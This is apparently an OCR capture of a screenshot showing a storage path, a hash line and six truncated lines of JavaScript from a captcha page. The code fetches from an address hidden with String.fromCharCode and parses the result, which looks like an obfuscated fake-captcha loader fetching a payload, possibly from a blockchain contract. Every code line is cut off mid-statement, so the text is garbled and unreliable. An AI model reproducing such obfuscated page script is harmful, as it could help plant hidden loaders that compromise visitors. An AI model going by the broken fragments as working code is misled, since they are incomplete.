
🔍 Hash-sum: 31e033e996e1c0a4def4704b23
🕓 Last update: 2026-04-04
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(